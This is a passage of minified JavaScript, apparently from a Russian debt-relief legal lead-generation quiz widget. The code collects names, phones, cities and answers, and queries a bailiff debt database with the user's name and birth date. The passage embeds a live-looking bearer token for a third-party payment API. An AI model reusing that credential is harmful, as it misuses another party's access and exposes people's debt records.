n=this,t=this.configurator,e=t.partnerId,t=t.categoryId;if(!$.a[e]&&-1===t&&-1===this.configurator.categoryId)return{"CPALG-8257":{from:0,to:100,variants:3,run:function(t){2<=t.variant&&n.configurator.override({isBFLSplitEnabled:!0})}}}}},{key:"prepare",value:function(){function n(t){t=t.target,tt()(t).closest(e.elements.$quizPolicyAdditional).length||(tt()(window.document).on("click",n),e.elements.$quizPolicyAdditional.addClass("hidden"))}var e=this,i=(I(O(z.prototype),"prepare",this).call(this),this.configurator),o=this.state,t=this.options,s=this.settings,a=this.elements,r=a.$bonus,d=a.$bonusSidebar,l=a.$quiz,u=a.$sidebar,c=a.$operatorAvatar,p=a.$operatorName,f=a.$operatorDescription,b=a.$mobileOperatorAvatar,_=a.$mobileOperatorAvatarFssp,m=a.$mobileOperator,x=a.$mobileOperatorFssp,h=a.$recaptchaPolicy,v=a.$bonusText1,g=a.$bonusText2,w=a.$bonusBlock3,q=a.$quizMessangerLinks,a=a.$quizSuccess,y=this.constants.HITS;s.recaptcha&&(this.recaptcha=new S.a(this.context,i),this.recaptcha.initElement(h),h.removeClass("hidden")),"-1"==i.categoryId&&(v.text("Полное списание ваших долгов"),g.text("Сохранение единственного жилья"),w.removeClass("hidden")),t.asComponent&&l.addClass("quiz--opacity"),r.removeClass("hidden"),d.removeClass("hidden"),i.sync("operatorEnable",function(t){t=t.value;r.toggleClass("quiz__bonus--desktop",t),u.toggleClass("quiz__sidebar--disabled",!t),u.toggleClass("hidden",!t),m.toggleClass("quiz__mobile-operator--disabled",!t),x.toggleClass("quiz__mobile-operator--disabled",!t)}),i.sync("operatorAvatar",function(t){t=t.value;o.animatedAvatar&&(o.animatedAvatar.destroy(),o.animatedAvatar=null),o.animatedMobileAvatar&&(o.animatedMobileAvatar.destroy(),o.animatedMobileAvatar=null),o.animatedMobileAvatarFssp&&(o.animatedMobileAvatarFssp.destroy(),o.animatedMobileAvatarFssp=null),C.a.isAnimatedLoop(t)?(o.animatedAvatar=C.a.initAvatar(c,t,"left",100,i),o.animatedMobileAvatarFssp=C.a.initAvatar(_,t,"left",100,i),o.animatedMobileAvatar=C.a.initAvatar(b,t,"left",100,i)):(c.css({backgroundImage:"url('".concat(Object(k.a)(t),"')")}),b.css({backgroundImage:"url('".concat(Object(k.a)(t),"')")}))}),i.sync("operatorName",function(t){t=t.value;p.text("".concat(t," ").concat(i.operatorSurname))}),i.sync("operatorSurname",function(t){t=t.value;p.text("".concat(i.operatorName," ").concat(t))}),i.sync("operatorDescription",function(t){t=t.value;f.text(t)}),this.initFormStep1(),this.initFormStep2(),this.initFormStep3(),t.asComponent||(this.hit(y.VIEW),this.initClosePopup(),this.start()),"-1"==i.categoryId&&(q.removeClass("hidden"),a.addClass("quiz-success--links")),window.FEEDOT.actions.parsePageContent(function(t){o.pageContentData=t});this.configurator.isOwnWidget&&this.elements.$isOwnSiteMessage.remove(),this.elements.$quizPolicyInfo.on("click",function(){return e.elements.$quizPolicyAdditional.hasClass("hidden")?(tt()(window.document).on("click",n),e.elements.$quizPolicyAdditional.removeClass("hidden")):(e.elements.$quizPolicyAdditional.addClass("hidden"),tt()(window.document).off("click",n)),!1})}},{key:"initFormStep1",value:function(){var t=this.configurator,n=this.elements.$mainTitle;this.scrollIntoView(),n.text(y.a[t.categoryId]),0<t.categoryId?this.initForm1Classificator():this.initForm1Local()}},{key:"initForm1Classificator",value:function(){function r(t){var n=l.currentQuestion,e=(c.parent().addClass("hidden"),l.formData=tt()(t).serializeArray().reduce(function(t,n){return t[n.name]=n.value,t},{}),l.transitiveLeadId),i=l.quizId,o=l.questionId,s=l.formData,a=(d.setAnswerPending(!0),tt()(t).serializeArray()[0].value),t=n.answerOptions.find(function(t){return t.value.toString()===a.toString()});l.leadAnswers.push({questionText:n.questionLeadText||n.questionText,answerText:t.text?t&&t.text:t,categoryAppend:t&&t.categoryAppend}),K.a.dialog.setAnswer({transitiveLeadId:e,quizId:i,questionId:o,answerText:s.answer,customAnswer:s.custom},function(t){t.quiz.next?(d.setAnswerPending(!1),d.incrementQuestionNumber(),d.setQuestion(t.quiz.next,r)):(d.setAnswerPending(!1),d.incrementQuestionNumber(),d.setQuestion(_.b,function(t){var n=tt()(t).serializeArray()[0].value,t=l.currentQuestion.answerOptions.find(function(t){return t.value.toString()===n.toString()});l.messengerAnswer=t.value,l.messengerQuestionAnswer="Клиент хочет связаться по : "+t.value,d.scrollIntoView(),f.removeClass("hidden"),p.addClass("hidden"),u.addClass("hidden"),d.hit(b.FINISHED)}))},function(){d.setAnswerPending(!1)})}var d=this,l=this.state,n=this.configurator,e=this.options,t=this.elements,u=t.$sidebar,i=t.$answer,c=t.$buttonSubmitStep2,o=t.$quizStep1,p=t.$quizStep2,f=t.$quizStep3,b=this.constants.HITS;o.addClass("hidden"),p.removeClass("hidden"),u.removeClass("hidden");this.setQuizPending(!0),setTimeout(function(){d.setQuizPending(!1),d.incrementQuestionNumber(),d.setQuestion(d.data.firstQuestion[n.categoryId],function(){d.setAnswerPending(!0);setTimeout(function(){K.a.dialog.getQuiz({categoryId:n.categoryId,widgetType:"quiz"},function(t){d.setAnswerPending(!1),t.quiz.next&&(n.isMobile&&!e.asComponent&&d.showPopup(!0),l.transitiveLeadId=t.transitiveLeadId,l.quizId=t.quizId,l.questionsText=t.text,r(i.closest("form")),d.scrollIntoView())},function(){d.setAnswerPending(!1)})},300)})},0)}},{key:"showPopup",value:function(t){this.elements.$quizModal.toggleClass("quiz-modal--popup",t)}},{key:"initClosePopup",value:function(){var t=this;this.elements.$popupCloseButton.on("click",function(){return t.showPopup(!1),!1})}},{key:"initForm1Local",value:function(){var t=this.settings,n=(this.data,this.configurator),e=this.options,i=this.translate,o=this.elements.$questionFormContainer;-2===n.categoryId&&(n.override({categoryId:-1},!0),t.override({isFsspEnabled:!0}),this.questionForm=new w.WidgetQuestionForm({context:o,configurator:b(b({},n),{},{widgetType:"question-form"}),translate:i,options:{asComponent:!0,policyFreezeScroll:!1,metric:e.metric,splitTest:e.splitTest}}),this.questionForm.settings.override({isFsspEnabled:!0,recaptcha:t.recaptcha}),this.questionForm.prepare()),this.initFormLocal(t.isFsspEnabled?this.data.localQuestionsFssp:this.data.localQuestions,1)}},{key:"start",value:function(){var t=this.configurator,n=this.constants.HITS;this.hit(n.STARTED,{once:!0}),-1===t.categoryId&&this.hit(n.ADD_TO_CART,{once:!0})}},{key:"initForm2Local",value:function(t){var n=this.constants.HITS;this.hit(n.STARTED_ADDITIONAL),this.settings.override({isFsspEnabled:!1}),this.initFormLocal(this.data.localAdditionalQuestions,2,t)}},{key:"initFormLocal",value:function(s,a,r){function d(t){D.parent().addClass("hidden");var n,e="",i=c.currentQuestion,o=(12===i.questionId&&p.isMobile&&!f.asComponent&&u.showPopup(!0),e=1===tt()(t).serializeArray().length?(c.formData=tt()(t).serializeArray().reduce(function(t,n){return t[n.name]=n.value,t},{}),n=c.formData.answer,i.answerOptions.find(function(t){return t.value.toString()===n.toString()})):(c.formData=tt()(t).serializeArray().map(function(t){return t.value}),i.answerOptions.filter(function(t){var n=t.value;return 0<=c.formData.findIndex(function(t){return t==n})}).map(function(t){return t.text}).join(" ")),c.leadAnswers.push({questionText:i.questionLeadText||i.questionText,answerText:e.text?e&&e.text:e,categoryAppend:e&&e.categoryAppend}),c.localQuestionIndex++,u.setAnswerPending(!0),c.leadAnswers.map(function(t){return{question:t.questionText,answer:t.answerText}}));r&&o.push({question:"Время звонка",answer:r}),setTimeout(function(){u.setAnswerPending(!1);function t(){E.addClass("hidden"),F.addClass("hidden"),P.addClass("quiz-success--shown")}function n(){var t=c.transitiveLeadId,n=c.additionalQuestionId,e=c.quizId;K.a.interview.setAnswer({transitiveLeadId:t,quizId:e,questionId:n,answerText:JSON.stringify(c.city),flat:!0,postAnswer:o})}c.localQuestionIndex===s.length&&2!==a?(E.removeClass("hidden"),$.addClass("hidden"),m.addClass("hidden"),b.addClass("hidden"),u.scrollIntoView()):c.localQuestionIndex===s.length&&2===a&&-1===p.categoryId?($.addClass("hidden"),m.addClass("hidden"),b.addClass("hidden"),u.scrollIntoView(),n(),c.totalDebtOver?u.hit(L.FINISHED_TOTAL_DEPT_OVER_300):u.hit(L.FINISHED_DEPT_LESS_THAN_300),u.hit(L.FINISHED),t()):c.localQuestionIndex===s.length&&2===a&&-3===p.categoryId?($.addClass("hidden"),m.addClass("hidden"),b.addClass("hidden"),u.scrollIntoView(),n(),u.hit(L.FINISHED),t()):(b.removeClass("hidden"),u.incrementQuestionNumber(),u.setQuestion(s[c.localQuestionIndex],d,a))},300)}var l,t,u=this,c=this.state,n=this.settings,p=this.configurator,f=this.options,e=this.elements,i=e.$formName,b=e.$backButton,o=e.$regionSelect,_=e.$finishButton,m=e.$sidebar,x=e.$quizStepFsspForm,h=e.$fsspWayBFL,v=e.$fsspWayUL,g=e.$wayULYes,w=e.$wayULNo,q=e.$quizStepFssp,y=e.$quizStepFsspFinish,z=e.$quizStepFsspLoader,C=e.$debtAll,k=e.$debtFssp,T=(e.$debtZkh,e.$fsspBackButton),I=e.$fsspError,O=e.$fsspErrorText,S=e.$quizStep1,$=e.$quizStep2,E=e.$quizStep3,F=e.$quizStep4,P=e.$quizSuccess,D=e.$buttonSubmitStep2,N=e.$progressClass,B=e.$questionTitle,j=e.$questionText,R=e.$fsspUserMeta,Q=e.$fsspUserName,H=e.$fsspAnswer,V=e.$questionFormContainer,M=e.$nameError,A=e.$nameInput,U=e.$deptBanks,Z=e.$deptBanksDiv,G=e.$allDebtsFinish,W=e.$debtAllFinish,J=e.$debtFsspFinish,Y=e.$debtZkhFinish,X=e.$finishText,e=e.$dateInput,L=this.constants.HITS;N.removeClass("hidden"),B.removeClass("hidden"),j.removeClass("hidden"),n.isFsspEnabled?(S.addClass("hidden"),$.addClass("hidden"),q.removeClass("hidden"),i.addClass("hidden"),this.settings.override({getNameFromState:!0}),c.localQuestionIndex=-1,c.leadAnswers=[],l=nt.a[0].name,nt.a.map(function(t){o.append(tt()("<option>",{value:t.id,text:t.name}))}),o.on("change",function(t){t=t.target;l=t.options[t.selectedIndex].text,u.hit(L.INPUT_REGION_FILLED)}),e.on("blur",function(t){t.target.value&&u.hit(L.INPUT_BIRTHDATE_FILLED)}),A.on("blur",function(t){t.target.value&&u.hit(L.INPUT_NAME_FILLED)}),x.on("submit",function(t){t.preventDefault(),u.hit(L.FSSP_FORM_SEND),M.addClass("hidden"),A.css({"border-color":"#929292"});var o,e,s,t=x[0].elements;/([А-ЯЁ][а-яё]+[\-\s]?){3,}/g.test(t[0].value)?(o=Array.from(t).filter(function(t){return!!t.name}).map(function(t){return{name:t.name,value:t.value}}),e={depType:"fssp",payerDoc:[{code:"931",value:[o[0].value.toUpperCase()+" "+o[2].value.replaceAll("-","")],regionCode:+o[1].value}]},n.isFsspEnabled&&(t=o[0].value.split(" "),c.userName=t[1]),s=function(){q.removeClass("hidden"),u.hit(L.FSSP_FORM_SEND_ERROR),u.setOperatorMessage("Что-то пошло не так. Проверьте введённые данные."),I.removeClass("hidden"),O.text("Не найдена информация в базе ФССП. Проверьте введённые данные и повторите запрос.")},u.hit(L.SEND_FSSP_REQUEST),q.addClass("hidden"),z.removeClass("hidden"),u.setOperatorMessage("Ищу информацию в базе данных судебных приставов."),function n(){tt.a.ajax({method:"POST",url:"https://pay.oplatagosuslug.ru/api/kazna/2.0/search",data:JSON.stringify(e),headers:{Authorization:"Bearer pravoved-0JOB8CQ0"},contentType:"application/json"}).then(function(t){var e,i;"part"===t.status?n():"complete"===t.status?(z.addClass("hidden"),u.hit(L.RECEIVE_FSSP_REQUEST),T.on("click",function(){y.addClass("hidden"),q.removeClass("hidden"),h.addClass("hidden"),v.addClass("hidden"),H.addClass("hidden")}),i=e=0,t.charges.forEach(function(t){var n=t.chargeData;"fssp"===t.depType&&(e+=n.amount),"jkh"===t.depType&&(i+=n.amount)}),3e7<=(t=e+i)?(h.removeClass("hidden"),v.addClass("hidden"),X.text("Ответьте на дополнительные вопросы, чтобы узнать все задолженности и списать долги"),u.hit(L.FSSP_DEBT_OVER_300)):(v.removeClass("hidden"),h.addClass("hidden"),w.addClass("hidden"),g.text("Списать долги >"),v.find("h2").text("Ответьте на дополнительные вопросы, чтобы узнать все задолженности и списать долги"),u.hit(L.FSSP_DEBT_LESS_THAN_300)),Z.removeClass("hidden"),U.text("***** ₽"),k.text("***** ₽"),C.text("***** ₽"),G.removeClass("hidden"),J.text(Object(et.a)(e)),Y.text(Object(et.a)(i)),W.text(Object(et.a)(t,!0)),u.setOperatorMessage("Вот вся найденная информация по вашим долгам."),Q.text("Задолженности ".concat(o[0].value)),R.text("".concat(o[0].value,", ").concat(new Date(o[2].value).toLocaleString("ru-RU").slice(0,10)," г. р., ").concat(l,". Запрос на дату ").concat((new Date).toLocaleString("ru-RU"),".")),y.removeClass("hidden")):s()}).catch(function(t){console.error(t),s()})}()):(M.removeClass("hidden"),A.css({"border-color":"red"}))}),t=function(){y.addClass("hidden"),$.removeClass("hidden"),n.isFsspEnabled&&(c.leadAnswers.push({answerText:"Долги ФССП",categoryAppend:void 0,questionText:"Состав долга"}),u.hit("".concat(L.WIDGET_QUIZ_STEP_X,1,"__from-fssp"),{once:!0}),c.leadAnswers.push({answerText:"Более 300 тыс. руб.",categoryAppend:", сумма долга более 300 тыс. руб",questionText:"Общая сумма вашей задолженности"}),u.hit("".concat(L.WIDGET_QUIZ_STEP_X,2,"__from-fssp"),{once:!0})),u.setOperatorMessage("Ответьте на следующие вопросы.")},_.on("click",function(){t(),u.hit(L.FSSP_FINISH_OVER_300)}),g.on("click",function(){n.override({isFsspEnabled:!1}),u.initFormStep1(),u.elements.$questionTitle.text("Какие активные долги у вас есть?"),u.elements.$questionText.text(""),t(),u.decrementQuestionNumber(),u.hit(L.FSSP_FINISH_LESS_THAN_300)}),w.on("click",function(){m.addClass("hidden"),v.addClass("hidden"),y.addClass("hidden"),V.removeClass("hidden"),u.hit(L.FSSP_FINISH_QUESTION)})):(S.addClass("hidden"),$.removeClass("hidden"),m.removeClass("hidden"),c.localQuestionIndex=-1,c.leadAnswers=[]);b.off("click"),b.on("click",function(t){return t.preventDefault,c.leadAnswers.pop(),c.localQuestionIndex--,0===c.localQuestionIndex&&b.addClass("hidden"),u.decrementQuestionNumber(),u.setQuestion(s[c.localQuestionIndex],d,a),u.setAnswerPending(!1),!1}),c.localQuestionIndex++,this.incrementQuestionNumber(),this.setQuestion((this.settings.isFsspEnabled?this.data.localQuestionsFssp:s)[c.localQuestionIndex],d,a)}},{key:"initFormStep2",value:function(){var t=this.settings;this.elements.$buttonSubmitStep2.parent().toggleClass("hidden",!t.showNextButton)}},{key:"initFormStep3",value:function(){function r(t){return{type:"city_id",value:(null==t?void 0:t.id)||16777215,name:(null==t?void 0:t.name)||"Другой город",region:(null==t?void 0:t.region)||"Другой",inName:(null==t?void 0:t.nameCasePrepositionalIn)||"Другой город"}}var p=this,f=this.state,b=this.settings,_=this.configurator,n=this.translate,t=this.elements,e=t.$contactTitle,m=t.$quizSuccess,x=t.$quizStep2,h=t.$buttonSubmitStep3,v=t.$inputPhone,g=t.$inputName,w=t.$inputCity,d=t.$policyLink,l=t.$consentLink,i=t.$policyButtonTitle,q=(t.$quizStepCaptcha,t.$quizStep3),y=t.$quizStep4,o=t.$checkboxTitle,s=t.$formFields,a=t.$phoneField,z=t.$selectCity,u=t.$selectCityForm,c=t.$contactText,C=t.$formName,k=t.$formPhone,t=this.constants,T=t.HITS,I=t.LEAD_SOURCES,t=(f.isPending=!1,tt.a.extend({},M.a.default,M.a[_.categoryId]||{})),O=(s.find("#quiz__checkbox").insertBefore(a),h.text(t.button),i.text(t.button),o.text(t.checkboxText),c.removeClass("hidden"),e.text(t.title),v.internationalPhoneInput({country:"kz"===_.country?"ru":_.country}),"https://geo-db.info-app5shs.ru/city-list/?search="),S=null,$=null;(function(){var t=F(L().mark(function t(){return L().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,fetch("".concat(O,"test"),{timeout:5e3});case 3:if(t.sent.ok){t.next=6;break}throw new Error("API не работает");case 6:return t.abrupt("return",!0);case 9:return t.prev=9,t.t0=t.catch(0),console.error("Ошибка проверки API:",t.t0),t.abrupt("return",!1);case 13:case"end":return t.stop()}},t,null,[[0,9]])}));return function(){return t.apply(this,arguments)}})()().then(function(t){var i,o,s,a;t?(console.log("API работает, показываем выбор города"),u.removeClass("hidden"),C.addClass("hidden"),k.addClass("hidden"),"by"!==_.country&&"kz"!==_.country||p.regionSelectOptions[_.country].forEach(function(t){var n=t.value,t=t.name,n=tt()("<option value=".concat(n,">").concat(t,"</option>"));z.append(n)}),i=u.find(".quiz__city-suggestions"),u.on("input change keyup keydown cut paste",(o=function(){var n=F(L().mark(function t(n){var e;return L().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return e=function(){var n=F(L().mark(function t(n){var e;return L().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,fetch("".concat(O).concat(encodeURIComponent(n)));case 3:if((e=t.sent).ok){t.next=6;break}throw new Error("Ошибка загрузки городов");case 6:return t.next=8,e.json();case 8:return t.abrupt("return",t.sent);case 11:return t.prev=11,t.t0=t.catch(0),console.error("Ошибка при запросе городов:",t.t0),t.abrupt("return",{data:[]});case 15:case"end":return t.stop()}},t,null,[[0,11]])}));return function(t){return n.apply(this,arguments)}}(),t.next=3,e(n.target.value);case 3:$=t.sent,i.empty(),$.data.forEach(function(t){i.append('<div class="quiz__city-suggestion" data-id="'.concat(t.id,'">').concat(t.name,' <span style="display: block; font-size: 12px; color: #747474">').concat(t.region,"</span></div>"))});case 6:case"end":return t.stop()}},t)}));return function(t){return n.apply(this,arguments)}}(),s=300,function(){for(var t=arguments.length,n=new Array(t),e=0;e<t;e++)n[e]=arguments[e];clearTimeout(a),a=setTimeout(function(){return o.apply(void 0,n)},s)})),i.on("click",".quiz__city-suggestion",function(){var n=tt()(this).data("id"),t=null===n?{id:16777215,name:"Другой город",region:"Другой"}:$.data.find(function(t){return t.id===n});t&&(S=r(t),u.find("#quiz__input--city-select").val(t.name),i.empty(),z.textInput("setValue",S),C.removeClass("hidden"),k.removeClass("hidden"))})):(console.log("API не работает, показываем поля имени и телефона"),u.addClass("hidden"),C.removeClass("hidden"),k.removeClass("hidden"),v.on("input change",function(){v.internationalPhoneInput("getValue").isValid&&(S=r(w.cityInput("getValueDetectedByPhone")),f.city=S)})),g.textInput(),z.textInput(),w.cityInput({type:"ru"!==_.country?"google":"yandex",country:_.country,widgetId:_.widgetId,isMobile:_.isMobile,translate:n[0],onShowButton:function(){},onHideButton:function(){},onPopupOpen:function(){p.hit(T.SHOW_MAP),p.scrollIntoView()},onPopupClose:function(){},onSelect:function(){p.hit(T.CHANGE_CITY)}}),_.isMobile||(v.on("keypress",function(t){if(E.a.isEnter(t))return g.focus(),!1}),g.on("keypress",function(t){if(E.a.isEnter(t))return g.blur(),h.click(),!1})),d.policyUrl({widget:p}),l.policyUrl({widget:p}),h.off("click").on("click",function(){var t,n,e,d,i,o,l,u,c,s,a;return console.log("Кнопка отправки нажата"),f.isPending?console.log("Отправка заблокирована: isPending = true"):(e=p.elements.$inputsCheckbox,t=["Клиент хочет связаться по :"],n=[],e=(e.filter(":checked").each(function(){t.push(tt()(this).textInput("getValue")),n.push(tt()(this).textInput("getValue"))}),e.is(":checked")&&(f.messengerConsultation=t.join(" "),f.messengerAnswerText=n.join(" ")),!1),d=0<=_.categoryId?f.questionsText:"".concat(A.a[_.categoryId]).concat(f.leadAnswers.map(function(t){return t.categoryAppend}).filter(Boolean).join(""),"\n")+f.leadAnswers.map(function(t){var n=t.questionText,t=t.answerText;return"".concat(n,": ").concat(t)}).join("\n"),i=v.internationalPhoneInput("getValue"),o=i.filteredFormattedValue,l=(f.phoneNumber=i.filteredFormattedValue,e=!i.isValid,v.internationalPhoneInput("error",!i.isValid),b.getNameFromState?f.userName:g.textInput("getValue")||"CLIENT"),u=S||r(w.cityInput("getValueDetectedByPhone")),f.city=u,e=e||!u,w.cityInput("error",!u),z.textInput("error",!u),e?(console.log("Ошибка валидации:",{phone:!i.isValid,city:!u}),p.scrollIntoView()):((c=function(t){f.isPending=t,h.toggleClass("button--pending",t),x.toggleClass("pointer-events-none",t)})(!0),s=function(t){K.a.lead.add({leadSource:I.INLINE_FORM,pageContentData:f.pageContentData,question:d,name:l,phone:o,city:u,messenger:f.messengerQuestionAnswer,recaptchaToken:t},_,function(t){console.log("Успешная отправка лида:",t);function n(){c(!1),_.categoryId<0?(p.initForm2Local(),q.addClass("hidden")):(p.scrollIntoView(),r())}var e,i,o,s,a,t=(t||{}).entityId,r=(f.transitiveLeadId=t,function(){q.addClass("hidden"),y.addClass("hidden"),m.addClass("quiz-success--shown")});_.categoryId<0&&(i=f.transitiveLeadId,e=f.quizId,K.a.interview.getQuiz({text:d,transitiveLeadId:i=t,flat:!0},function(t){f.quizId=t.quizId,K.a.interview.setAnswer({transitiveLeadId:i,quizId:e||t.quizId,questionId:t.quiz.next.questionId,answerText:JSON.stringify(f.city),flat:!0},function(t){f.additionalQuestionId=t.quiz.next.questionId})}));0<=_.categoryId?(o=f.quizId,s=f.questionId,K.a.interview.getQuiz({text:d,transitiveLeadId:a=t,quizId:o,cityId:null==u?void 0:u.value,regionId:null==u?void 0:u.regionId,withGeocoder:!1},function(t){K.a.interview.setAnswer({transitiveLeadId:a,quizId:o||t.quizId,questionId:s,answerText:JSON.stringify(f.city)},function(t){t&&t.quiz&&t.quiz.next&&"name"===t.quiz.next.answerType?K.a.interview.setAnswer({transitiveLeadId:a,quizId:o||t.quizId,questionId:s,answerText:l},n,n):n()},n)},n)):n(),p.hit(T.SEND_CONTACTS_FORM_SUCCESS)},function(t){console.error("Ошибка отправки лида:",t),c(!1)})},a=function(t,n,e){t<0?n(e):K.a.interview.setAddAnswer({transitiveLeadId:f.transitiveLeadId,quizId:f.quizId,answerText:f.messengerAnswer,questionText:"Удобно связаться через"},function(){return n(e)})},b.recaptcha?p.recaptcha.execute("lead__".concat(_.widgetType),function(t){/^error/.test(t)?(p.hit(T.RECAPTCHA_REQUEST_LEAD_ERROR),console.error("Ошибка reCAPTCHA:",t),c(!1)):a(_.categoryId,s,t)}):a(_.categoryId,s))),!1})}).catch(function(t){console.error("Ошибка в checkApi:",t),u.addClass("hidden"),C.removeClass("hidden"),k.removeClass("hidden"),v.on("input change",function(){v.internationalPhoneInput("getValue").isValid&&(S=r(w.cityInput("getValueDetectedByPhone")),f.city=S)})})}},{key:"initCaptcha",value:function(t,n){var e=t.sign,i=t.leadId,o=t.type,s=t.token,t=t.data,a=this.elements.$quizStepCaptcha;Object(r.a)(a.find(".form-captcha"),{sign:e,leadId:i,type:o,token:s,data:t},n)}},{key:"updatePolicyUrl",value:function(){var t=this.configurator,n=this.elements.$policyLink,e=this.getUserData(),i=e.name,e=e.phone;n.attr("href",o.a.getUrl(t.country,{name:i,phone:e}))}},{key:"getUserData",value:function(){var t=this.elements,n=t.$inputPhone,e=t.$inputName,t=t.$inputCity,n=n.internationalPhoneInput("getValue");return{phone:n.isOnlyCode?"":n.value,name:e.textInput("getValue"),city:t.cityInput("getValue")}}},{key:"setAnswerPending",value:function(t){var n=this.settings,e=this.elements,i=e.$quiz,o=e.$answer,e=e.$buttonSubmitStep2;i.toggleClass("pointer-events-none",t),e.toggleClass("button--pending",t),n.showNextButton||o.toggleClass("answer--loading",t)}},{key:"setQuizPending",value:function(t){var n=this.elements,e=n.$quizStep2;n.$progress.toggleClass("hidden",t),e.toggleClass("step-2--loading",t)}},{key:"setOperatorMessage",value:function(t){var n=this.elements,e=n.$operatorMessage,i=n.$mobileOperatorMessage,n=n.$mobileOperator,o="Ответьте пожалуйста на мои вопросы, чтобы мы смогли помочь вам в вашей ситуации.";e.removeClass("hidden"),n.removeClass("hidden"),t?(e.text(t),i.text(t)):(e.text(o),i.text(o))}},{key:"setQuestion",value:function(t,i,n){var o=this,s=this.state,a=this.settings,l=this.configurator,e=this.elements,r=e.$questionText,u=e.$answer,c=e.$buttonSubmitStep2,d=e.$questionTitle,p=e.$quizStep2,f=e.$buttonError,b=this.constants.HITS,_=t.answerType,m=t.questionId,e=t.questionText,x=t.answerOptions,h=t.hint,v=(this.setAnswerPending(!1),this.scrollIntoView(),s.currentQuestion=t,m&&(s.questionId=m),this.setOperatorMessage(h),n&&2===n?d.text("Спасибо, мы свяжемся с Вами! Чтобы улучшить качество консультации, ответьте на несколько уточняющих вопросов."):(t=new URLSearchParams(window.location.search).get("text3"))&&/^[a-zA-Zа-яА-ЯёЁ0-9\s.,?!]+$/.test(t)?d.text(t):d.text(y.a[l.categoryId]),r.text(e),1),g=T({1:{title:"Ответ слишком короткий",color:"orange"}},v=1===m||2===m&&10===l.categoryId||12===l.categoryId?6:v,{title:"Отличный ответ!",color:"green"});switch(c.attr("disabled","disabled"),p.off("submit"),p.on("submit",function(t){if(t.preventDefault(),"checkbox"!==_){var t=u.find("textarea"),n=t.textInput("getValue");if(n=n,t=t,e=q.a.getWords(n).length>=v,t.textInput(),n=0<n.length,t.textInput("error",!n||!e),!n||!e)return!1;i(u.closest("form"))}else p.serializeArray().length?i(u.closest("form")):f.removeClass("hidden"),a.showNextButton=!1;var e;o.hit("".concat(b.WIDGET_QUIZ_STEP_X).concat(s.questionNumber).concat(o.settings.getNameFromState?"__from-fssp":""),{once:!0})}),u.off("change",".option__standard"),u.on("change",".option__standard",function(){a.showNextButton||(setTimeout(function(){return i(u.closest("form"))}),o.hit("".concat(b.WIDGET_QUIZ_STEP_X).concat(s.questionNumber).concat(o.settings.getNameFromState?"__from-fssp":""),{once:!0}),15===s.currentQuestion.questionId&&o.hit(b.CHOSEN_CONTACT_METHOD))}),u.html(""),_){case"radio":x.forEach(function(t){var n=t.text,e=t.value,a=t.isCustom,i=t.flag,o=t.icon,t=(t.checked,a?"option__custom-question":"option__standard"),s="",i=(35===l.categoryId&&1===m&&i&&(i=Object(k.a)("images/flags/".concat(i,".png")),s='<div class="option__flag" style="background-image: url('.concat(i,')"></div>')),""),r="",o=(o&&(r="option option--with-icon",i='<div class="option__icon option__icon--'.concat(o,'"><img src="').concat(Object(k.a)("images/quiz-messenger/".concat(o,".svg")),'" alt=').concat(o,"></div>")),tt()('<label class="answer__option" for="radio-'.concat(e,'">')+'<input id="radio-'.concat(e,'" class="option__radio ').concat(t,'" type="radio" name="answer" value=').concat(e,">")+'<div class="option '.concat(r,'">')+'<div class="option__option-bg"></div><div class="option__radio-input"></div>'+'<div class="option__text">'.concat(s,"<span>").concat(n,"</span>").concat(i,"</div>")+'<div class="option__loading"><div></div><div></div><div></div><div></div></div></div></label>')),d=tt()('<div id="answer-textarea"><div class="control"><div class="control__input-group"><div class="control__input control__input--custom"><textarea id="inline-form__input--question" name="custom" autocomplete="off"></textarea></div></div></div><div id="quiz__progress-bar" class="progress-bar mt-8 hidden"><div id="quiz__progress-bar-title" class="progress-bar__title"></div><div class="progress-bar__outer"><div id="quiz__progress-bar-line" class="progress-bar__line" style="width: 1%"></div></div></div></div>');u.append(o),o.find("input").on("click",function(){var t,i,o,s;a&&(u.append(d),t=d.find("textarea"),i=d.find("#quiz__progress-bar"),o=d.find("#quiz__progress-bar-title"),s=d.find("#quiz__progress-bar-line"),t.on("input change keydown",function(){var n=q.a.getWords(t.val()),e=null;Object.keys(g).forEach(function(t){t=parseInt(t,10),n.length>=t&&((e=g[t]).percent=Math.max(1,Math.min(100,Math.max(0,n.length-1)/(v-1)*100)))}),e?(i.removeClass("hidden"),o.text(e.title),1===v&&s.attr("class","progress-bar__line progress-bar__line--".concat(e.color)).css("width","100%"),s.attr("class","progress-bar__line progress-bar__line--".concat(e.color)).css("width",e.percent+"%")):i.addClass("hidden")}),c.parent().removeClass("hidden")),c.removeAttr("disabled")})});break;case"checkbox":this.settings.override({showNextButton:!0}),c.parent().removeClass("hidden"),x.forEach(function(t){var n=t.text,t=t.value,t=tt()('<label class="answer__option" for="radio-'.concat(t,'">')+'<input id="radio-'.concat(t,'" class="option__radio ').concat("option__custom-question",'" type="checkbox" name="answer" value=').concat(t,">")+'<div class="option"><div class="option__option-bg"></div><div class="option__radio-input"></div>'+'<div class="option__text">'.concat(n,"</div>")+'<div class="option__loading"><div></div><div></div><div></div><div></div></div></div></label>'),n=(u.append(t),t.find("input"));c.removeAttr("disabled"),n.on("click",function(){p.serializeArray().length&&f.addClass("hidden")})});break;default:var w=tt()('<div id="answer-textarea" class="inline-form__form-field inline-form__form-field--question"><div class="control"><div class="control__input-group"><div class="control__input"><textarea id="inline-form__input--question" name="answer" autocomplete="off"></textarea></div></div></div></div>');w.find("textarea").on("change",function(){c.removeAttr("disabled")}),u.append(w)}}},{key:"incrementQuestionNumber",value:function(){var t=this.state,n=this.configurator,e=this.elements,i=e.$progress,e=e.$progressQuestionNumber,n=n.categoryId<0?this.data.localQuestions.length+this.data.localAdditionalQuestions.length+1:8,t=++t.questionNumber;e.html(""),e.append("Вопрос: ".concat(t)),i.css("width","".concat(t/n*100,"%"))}},{key:"decrementQuestionNumber",value:function(){var t=this.state,n=this.configurator,e=this.elements,i=e.$progress,e=e.$progressQuestionNumber,n=n.categoryId<0?this.data.localQuestions.length+this.data.localAdditionalQuestions.length+1:8,t=--t.questionNumber;e.html(""),e.append("Вопрос: ".concat(t)),i.css("width","".concat(t/n*100,"%"))}}])&&m(n.prototype,t),e&&m(n,e),Object.defineProperty(n,"prototype",{writable:!1}),z}(t.a)},573:function(t,n,e){"use strict";e.d(n,"a",function(){return h});var 